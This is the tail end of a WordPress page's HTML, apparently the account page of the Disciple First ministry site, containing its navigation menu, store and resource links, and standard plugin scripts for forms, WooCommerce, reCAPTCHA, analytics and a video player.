}        const gformWrapperDiv = document.getElementById( "gform_wrapper_9" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_9";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_9" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 9, current_page );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } );} ); 
/* ]]> */
</script>
			</div>
		</div>
	</div>
	
	<!-- Scroll-up -->
	<div class="scroll-up">
		<a href="#totop"><i class="arrow_carrot-2up"></i></a>
	</div>

		
	<script>
	 jQuery(document).ready(function($) {
	   if ($('.custom-dropdown .dropdown-toggle-btn').length > 0) {
	   $('.custom-dropdown .dropdown-toggle-btn').on('click', function(event) {
		event.preventDefault(); 
		  $(this).closest('.custom-dropdown').toggleClass('open');
		});
		 } 
    });
    </script>
	<script type="text/javascript">
    jQuery(document).ready(function($) {
        // Open the popup when the button is clicked
        $('#open-popup').on('click', function() {
            $('#custom-popup').fadeIn();
        });

        // Close the popup when the close button or outside area is clicked
        $('#popup-close, #custom-popup').on('click', function() {
            $('#custom-popup').fadeOut();
        });

        // Prevent closing the popup when clicking inside the content area
        $('.custom-popup-content').on('click', function(event) {
            event.stopPropagation();
        });
    });
</script>
<script>
jQuery('.btn-scroll-section').click(function() {
    jQuery('html, body').animate({
        scrollTop: jQuery('#outer-courses-section').offset().top
    }, 1000); // Scrolls to the target element with ID 'targetElement'
});	
</script>


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/disciplefirst2019-child/*","/wp-content/themes/disciplefirst2019/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
            <script>
                jQuery(function($){

                    
                                    });
            </script>
            <div id="fb-root"></div>
                    <style>

            .wpdm-popover {
                transition: all ease-in-out 400ms;
                position: relative;display: inline-block;
            }

            .wpdm-popover .wpdm-hover-card {
                position: absolute;
                left: 0;
                bottom: 50px;
                width: 100%;
                transition: all ease-in-out 400ms;
                margin-bottom: 28px;
                opacity: 0;
                z-index: -999999;
            }

            .wpdm-popover:hover .wpdm-hover-card {
                transition: all ease-in-out 400ms;
                opacity: 1;
                z-index: 999999;
                bottom: 0px;
            }

            .wpdm-popover .wpdm-hover-card.hover-preview img {
                width: 104px;
                border-radius: 3px;
            }

            .wpdm-popover .card .card-footer{
                background: rgba(0,0,0,0.02);
            }

            .packinfo {
                margin-top: 10px;
                font-weight: 400;
                font-size: 14px;
            }
        </style>
        <script>
            jQuery(function ($) {
                $('a[data-show-on-hover]').on('hover', function () {
                    $($(this).data('show-on-hover')).fadeIn();
                });
            });
        </script>
        <p role="complementary" aria-label="Store notice" class="woocommerce-store-notice demo_store" data-notice-id="66055973a59b3b7f1aab1ba2036238da" style="display:none;">Please allow 2 business days to process &amp; ship orders. <a role="button" href="#" class="woocommerce-store-notice__dismiss-link">Dismiss</a></p>
			<div class="wprm-wrapper">
        
        <!-- Overlay Starts here -->
			 			   <div class="wprm-overlay"></div>
			         <!-- Overlay Ends here -->
			
			         <div id="wprmenu_bar" class="wprmenu_bar normalslide left">
  <div class="hamburger hamburger--slider">
    <span class="hamburger-box">
      <span class="hamburger-inner"></span>
    </span>
  </div>
  <div class="menu_title">
      MENU    <a href="https://disciplefirst.com"><img class="bar_logo" alt="logo" src="https://disciplefirst.com/wp-content/uploads/2023/07/mobile_logo.png"/></a>  </div>
</div>			 
			<div class="cbp-spmenu cbp-spmenu-vertical cbp-spmenu-left default " id="mg-wprm-wrap">
				
				
				<ul id="wprmenu_menu_ul">
  
  <li class="mobile-only menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3699"><a href="https://disciplefirst.com/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-786"><a>ABOUT</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3560"><a href="https://disciplefirst.com/about/who-we-are/">Who We Are</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3561"><a href="https://disciplefirst.com/about/our-staff/">Our Staff</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3562"><a href="https://disciplefirst.com/about/board-of-directors/">Board of Directors</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4606"><a href="https://disciplefirst.com/about/speaking-request/">Speaking Request</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12723"><a href="https://disciplefirst.com/events/">Events</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15633"><a href="https://disciplefirst.com/resources/">RESOURCES</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3969"><a>Leader Notes</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3971"><a>Walk With God</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10788"><a target="_blank" href="https://disciplefirst.com/wp-content/uploads/2023/10/WalkwithGod-Leader-Notes-2nd-Edition.pdf">Original WWG</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10787"><a target="_blank" href="https://disciplefirst.com/wp-content/uploads/2022/04/Student-WalkwithGod-Leader-Notes.pdf">Student WWG</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14003"><a target="_blank" href="https://disciplefirst.com/wp-content/uploads/2023/05/Walk-with-God-Leaders-Notes-Spanish.pdf">Spanish WWG</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21554"><a href="https://disciplefirst.com/wp-content/uploads/2025/09/WalkwithGod-Leader-Notes-French.pdf">French WWG</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3970"><a>Reach Your World</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10796"><a target="_blank" href="https://disciplefirst.com/wp-content/uploads/2023/11/ReachYourWorld-Leader-Notes-Nov23-2nd-Edition.pdf">Original RYW</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10799"><a target="_blank" href="https://disciplefirst.com/wp-content/uploads/2022/04/Student-ReachYourWorld-Leader-Notes.pdf">Student RYW</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14040"><a target="_blank" href="https://disciplefirst.com/wp-content/uploads/2023/05/Reach-Your-World-Leaders-Notes-Spanish.pdf">Spanish RYW</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21717"><a href="https://disciplefirst.com/wp-content/uploads/2025/10/ReachYourWorld-Leader-Notes-French.pdf">French RYW</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3972"><a>Invest In A Few</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10859"><a target="_blank" href="https://disciplefirst.com/wp-content/uploads/2023/11/Invest-In-A-Few-Leader-Notes-2nd-Edition.pdf">Original IIAF</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10861"><a target="_blank" href="https://disciplefirst.com/wp-content/uploads/2022/04/Student-Invest-In-A-Few-Leader-Notes.pdf">Student IIAF</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14041"><a target="_blank" href="https://disciplefirst.com/wp-content/uploads/2023/05/Invest-in-a-Few-Leaders-Notes-Spanish.pdf">Spanish IIAF</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21832"><a href="https://disciplefirst.com/wp-content/uploads/2025/10/InvestInAFew-Leader-Notes-French.pdf">French IIAF</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5476"><a target="_blank" href="https://disciplefirst.com/wp-content/uploads/2026/01/5321-Path-of-Life-Leader-Notes-PDF-NewDesign.pdf">Path of Life</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8572"><a href="https://disciplefirst.com/blog/">Blog</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12355"><a href="https://disciplefirst.com/training/">Training</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12356"><a href="https://disciplefirst.com/coaching/">Coaching</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19833"><a href="https://disciplefirst.com/online-courses/">Online Courses</a></li>
	<li class="trainer-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-20791"><a href="https://disciplefirst.com/trainer-library/">Trainer Library</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3566"><a href="/podcasts/">Podcasts</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21216"><a href="https://disciplefirst.com/app/">APP</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4611"><a href="https://disciplefirst.com/international-partnership/">International Partnership</a></li>
	<li class="partner-only member-only menu-item menu-item-type-post_type menu-item-object-page menu-item-4689"><a href="https://disciplefirst.com/international-digital-library/">International Digital Library</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-832"><a>STORE</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3575"><a href="https://disciplefirst.com/store/">All Products</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3571"><a href="https://disciplefirst.com/product-category/books/">Books</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3574"><a href="https://disciplefirst.com/product-category/resource-bundles/">Resource Bundles</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13698"><a href="https://disciplefirst.com/product-category/spanish-resources/">Spanish Resources</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20803"><a href="https://disciplefirst.com/online-courses/#outer-courses-section">Online Courses</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22157"><a href="https://disciplefirst.com/product-category/french-resources/">French Resources</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3572"><a href="https://disciplefirst.com/product-category/on-sale/">On Sale!</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15296"><a href="https://disciplefirst.com/donate/">Donate</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34"><a href="https://disciplefirst.com/contact-us/">Contact</a></li>
<li class="mobile-only menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-653 current_page_item menu-item-3701"><a href="https://disciplefirst.com/my-account/" aria-current="page">My account</a></li>
<li class="mobile-only menu-item menu-item-type-post_type menu-item-object-page menu-item-3702"><a href="https://disciplefirst.com/cart/">My Cart</a></li>

     
</ul>
				
				</div>
			</div>
					<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<style type="text/css"> 
         /* Hide reCAPTCHA V3 badge */
        .grecaptcha-badge {
        
            visibility: hidden !important;
        
        }
    </style>				<script type="text/javascript">
				(function() {
					// Global page view and session tracking for UAEL Modal Popup feature
					try {
						// Session tracking: increment if this is a new session
						
						// Check if any popup on this page uses current page tracking
						var hasCurrentPageTracking = false;
						var currentPagePopups = [];
						// Check all modal popups on this page for current page tracking
						if (typeof jQuery !== 'undefined') {
							jQuery('.uael-modal-parent-wrapper').each(function() {
								var scope = jQuery(this).data('page-views-scope');
								var enabled = jQuery(this).data('page-views-enabled');
								var popupId = jQuery(this).attr('id').replace('-overlay', '');	
								if (enabled === 'yes' && scope === 'current') {
									hasCurrentPageTracking = true;
									currentPagePopups.push(popupId);
								}
							});
						}
						// Global tracking: ALWAYS increment if ANY popup on the site uses global tracking
												// Current page tracking: increment per-page counters
						if (hasCurrentPageTracking && currentPagePopups.length > 0) {
							var currentUrl = window.location.href;
							var urlKey = 'uael_page_views_' + btoa(currentUrl).replace(/[^a-zA-Z0-9]/g, '').substring(0, 50);
							var currentPageViews = parseInt(localStorage.getItem(urlKey) || '0');
							currentPageViews++;
							localStorage.setItem(urlKey, currentPageViews.toString());
							// Store URL mapping for each popup
							for (var i = 0; i < currentPagePopups.length; i++) {
								var popupUrlKey = 'uael_popup_' + currentPagePopups[i] + '_url_key';
								localStorage.setItem(popupUrlKey, urlKey);
							}
						}
					} catch (e) {
						// Silently fail if localStorage is not available
					}
				})();
				</script>
				<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/b91211746e20efa93c479c117/31b9d255c3fde4e02fe8003a3.js");</script>        <script>
            jQuery(function($){
                $('.trainer-menu-item').remove(); // Remove the Trainer Library menu item
            })
        </script>
            <!-- Meta Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
            eval(event.detail.apiResponse.fb_pxl_code);
        }
        }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
        <script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
					<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K3FVJBF" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
			<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://disciplefirst.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=5149cca93b0373758856' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://disciplefirst.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='gform_basic-css' href='https://disciplefirst.com/wp-content/plugins/gravityforms/assets/css/dist/basic.min.css?ver=2.9.25' type='text/css' media='all' />
<link rel='stylesheet' id='gform_theme_components-css' href='https://disciplefirst.com/wp-content/plugins/gravityforms/assets/css/dist/theme-components.min.css?ver=2.9.25' type='text/css' media='all' />
<link rel='stylesheet' id='gform_theme-css' href='https://disciplefirst.com/wp-content/plugins/gravityforms/assets/css/dist/theme.min.css?ver=2.9.25' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://disciplefirst.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://disciplefirst.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' type='text/css' media='all' />
<script type="text/javascript" src="https://disciplefirst.com/wp-content/plugins/seriously-simple-podcasting/assets/js/castos-player.min.js?ver=3.14.2" id="ssp-castos-player-js"></script>
<script type="text/javascript" src="https://disciplefirst.com/wp-content/plugins/the-events-calendar/common/build/js/user-agent.js?ver=da75d0bdea6dde3898df" id="tec-user-agent-js"></script>
<script type="text/javascript" id="presto-components-js-extra">
/* <![CDATA[ */
var prestoComponents = {"url":"https://disciplefirst.com/wp-content/plugins/presto-player/dist/components/web-components/web-components.esm.js?ver=1768228785"};
var prestoPlayer = {"plugin_url":"https://disciplefirst.com/wp-content/plugins/presto-player/","logged_in":"","root":"https://disciplefirst.com/wp-json/","nonce":"cfe35bec9e","ajaxurl":"https://disciplefirst.com/wp-admin/admin-ajax.php","isAdmin":"","isSetup":{"bunny":{"storage":false,"stream":false}},"proVersion":"2.0.0","isPremium":"1","wpVersionString":"wp/v2/","prestoVersionString":"presto-player/v1/","debug":"","debug_navigator":"","i18n":{"skip":"Skip","rewatch":"Rewatch","emailPlaceholder":"Email address","emailDefaultHeadline":"Enter your email to play this episode.","chapters":"Chapters","show_chapters":"Show Chapters","hide_chapters":"Hide Chapters","restart":"Restart","rewind":"Rewind {seektime}s","play":"Play","pause":"Pause","fastForward":"Forward {seektime}s","seek":"Seek","seekLabel":"{currentTime} of {duration}","played":"Played","buffered":"Buffered","currentTime":"Current time","duration":"Duration","volume":"Volume","mute":"Mute","unmute":"Unmute","enableCaptions":"Enable captions","disableCaptions":"Disable captions","download":"Download","enterFullscreen":"Enter fullscreen","exitFullscreen":"Exit fullscreen","frameTitle":"Player for {title}","captions":"Captions","settings":"Settings","pip":"PIP","menuBack":"Go back to previous menu","speed":"Speed","normal":"Normal","quality":"Quality","loop":"Loop","start":"Start","end":"End","all":"All","reset":"Reset","disabled":"Disabled","enabled":"Enabled","advertisement":"Ad","qualityBadge":{"2160":"4K","1440":"HD","1080":"HD","720":"HD","576":"SD","480":"SD"},"auto":"AUTO","upNext":"Up Next","startOver":"Start Over"},"hls_start_level":"480","learndash":[]};
var prestoComponents = {"url":"https://disciplefirst.com/wp-content/plugins/presto-player/dist/components/web-components/web-components.esm.js?ver=1768228785"};
var prestoPlayer = {"plugin_url":"https://disciplefirst.com/wp-content/plugins/presto-player/","logged_in":"","root":"https://disciplefirst.com/wp-json/","nonce":"cfe35bec9e","ajaxurl":"https://disciplefirst.com/wp-admin/admin-ajax.php","isAdmin":"","isSetup":{"bunny":{"storage":false,"stream":false}},"proVersion":"2.0.0","isPremium":"1","wpVersionString":"wp/v2/","prestoVersionString":"presto-player/v1/","debug":"","debug_navigator":"","i18n":{"skip":"Skip","rewatch":"Rewatch","emailPlaceholder":"Email address","emailDefaultHeadline":"Enter your email to play this episode.","chapters":"Chapters","show_chapters":"Show Chapters","hide_chapters":"Hide Chapters","restart":"Restart","rewind":"Rewind {seektime}s","play":"Play","pause":"Pause","fastForward":"Forward {seektime}s","seek":"Seek","seekLabel":"{currentTime} of {duration}","played":"Played","buffered":"Buffered","currentTime":"Current time","duration":"Duration","volume":"Volume","mute":"Mute","unmute":"Unmute","enableCaptions":"Enable captions","disableCaptions":"Disable captions","download":"Download","enterFullscreen":"Enter fullscreen","exitFullscreen":"Exit fullscreen","frameTitle":"Player for {title}","captions":"Captions","settings":"Settings","pip":"PIP","menuBack":"Go back to previous menu","speed":"Speed","normal":"Normal","quality":"Quality","loop":"Loop","start":"Start","end":"End","all":"All","reset":"Reset","disabled":"Disabled","enabled":"Enabled","advertisement":"Ad","qualityBadge":{"2160":"4K","1440":"HD","1080":"HD","720":"HD","576":"SD","480":"SD"},"auto":"AUTO","upNext":"Up Next","startOver":"Start Over"},"hls_start_level":"480","learndash":{"0":"","course_short_description":""}};
//# sourceURL=presto-components-js-extra
/* ]]> */
</script>
<script src="https://disciplefirst.com/wp-content/plugins/presto-player/dist/components/web-components/web-components.esm.js?ver=1768228785" type="module" defer></script><script type="text/javascript" src="https://disciplefirst.com/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.10.4.3" id="selectWoo-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-memberships-blocks-common-js-extra">
/* <![CDATA[ */
var wc_memberships_blocks_common = {"keywords":{"email":"Email","phone":"Phone","plan":"Plan","address":"Address","search_not_found":"We didn't find any members. Please try a different search or check for typos.","results_not_found":"No records found..."},"ajaxUrl":"https://disciplefirst.com/wp-admin/admin-ajax.php","restUrl":"https://disciplefirst.com/wp-json/","restNonce":"cfe35bec9e"};
//# sourceURL=wc-memberships-blocks-common-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://disciplefirst.com/wp-content/plugins/woocommerce-memberships/assets/js/frontend/wc-memberships-blocks-common.min.js?ver=1.27.5" id="wc-memberships-blocks-common-js"></script>
<script type="text/javascript" id="google-invisible-recaptcha-js-before">
/* <![CDATA[ */
var renderInvisibleReCaptcha = function() {

    for (var i = 0; i < document.forms.length; ++i) {
        var form = document.forms[i];
        var holder = form.querySelector('.inv-recaptcha-holder');

        if (null === holder) continue;
		holder.innerHTML = '';

         (function(frm){
			var cf7SubmitElm = frm.querySelector('.wpcf7-submit');
            var holderId = grecaptcha.render(holder,{
                'sitekey': '6Le7lFoUAAAAAKr2XJgB7vOQvmkAyKdhSeEYG9BR', 'size': 'invisible', 'badge' : 'bottomright',
                'callback' : function (recaptchaToken) {
					if((null !== cf7SubmitElm) && (typeof jQuery != 'undefined')){jQuery(frm).submit();grecaptcha.reset(holderId);return;}
					 HTMLFormElement.prototype.submit.call(frm);
                },
                'expired-callback' : function(){grecaptcha.reset(holderId);}
            });

			if(null !== cf7SubmitElm && (typeof jQuery != 'undefined') ){
				jQuery(cf7SubmitElm).off('click').on('click', function(clickEvt){
					clickEvt.preventDefault();
					grecaptcha.execute(holderId);
				});
			}
			else
			{
				frm.onsubmit = function (evt){evt.preventDefault();grecaptcha.execute(holderId);};
			}


        })(form);
    }
};

//# sourceURL=google-invisible-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" async defer src="https://www.google.com/recaptcha/api.js?onload=renderInvisibleReCaptcha&amp;render=explicit" id="google-invisible-recaptcha-js"></script>
<script type="text/javascript" src="https://disciplefirst.com/wp-content/plugins/sfwd-lms/includes/course-grid/templates/skins/grid/script.js?ver=4.25.6" id="learndash-course-grid-skin-grid-js"></script>
<script type="text/javascript" id="learndash-js-extra">
/* <![CDATA[ */
var LearnDash_Course_Grid = {"ajaxurl":"https://disciplefirst.com/wp-admin/admin-ajax.php","nonce":{"load_posts":"6b329d9322"}};
//# sourceURL=learndash-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://disciplefirst.com/wp-content/plugins/sfwd-lms/includes/course-grid/assets/js/script.js?ver=4.25.6" id="learndash-js"></script>
<script type="text/javascript" src="https://disciplefirst.com/wp-content/plugins/sfwd-lms/includes/course-grid/assets/js/elementor.js?ver=4.25.6" id="learndash-course-grid-elementor-compatibility-js"></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
